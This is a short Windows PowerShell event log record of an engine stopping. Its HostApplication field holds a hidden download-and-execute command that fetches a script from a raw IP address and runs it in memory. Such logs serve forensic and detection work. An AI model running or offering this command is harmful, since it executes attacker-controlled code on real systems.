 Engine state is changed from Available to Stopped.
Details:
NewEngineState=Stopped
PreviousEngineState=Available
SequenceNumber=17
HostName=ConsoleHost
HostVersion=5.1.19041.1237
HostId=60a51af8-95f9-409f-bcfa-bc27395ba6a1
HostApplication=powershell -nop -w hidden -c IEX (New-Object Net.WebClient).DownloadString('http://143.198.88.30:1338/o.ps1')
EngineVersion=5.1.19041.1237
RunspaceId=fd5e208a-f890-4a76-b996-b6c284bd09c0
PipelineId=